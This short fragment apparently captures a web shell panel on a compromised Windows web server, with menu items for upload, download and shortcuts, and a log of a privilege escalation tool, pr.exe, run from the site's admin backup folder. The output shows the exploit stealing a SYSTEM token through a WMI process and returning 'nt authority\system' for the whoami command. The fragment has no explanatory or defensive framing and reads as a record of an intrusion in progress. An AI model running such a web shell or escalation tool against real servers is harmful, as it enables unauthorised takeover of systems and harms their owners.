 192.168.16.136
192.168.16.136
Friday 2017-12-01
[*] Basic information [ A:C:D: ]
C:\web\ljtyqygl\admin\Databackup\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1816
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
C:\web\ljtyqygl\admin\Databackup\>
Site Type
Default
Type1
Calendar Reminder
Shortcut Link
Upload&Download
GB2312